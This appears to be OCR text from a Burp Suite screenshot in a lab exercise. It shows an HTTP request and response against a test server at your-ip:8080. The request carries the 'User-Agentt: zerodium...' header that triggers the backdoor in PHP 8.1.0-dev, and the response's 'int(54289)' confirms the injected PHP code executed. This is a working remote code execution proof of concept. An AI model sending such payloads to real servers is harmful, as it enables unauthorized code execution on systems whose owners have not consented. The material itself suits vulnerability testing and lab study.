 Send
Cancel
<
>
Target: http://your-ip:8080
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: your-ip:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en
7 User-Agentt: zerodiumvar_dump(233*233);
8 Connection: close
9
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Host: your-ip:8080
3 Date: Wed, 29 May 2024 00:49:31 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 int(54289)
9 hello world
Inspector
Notes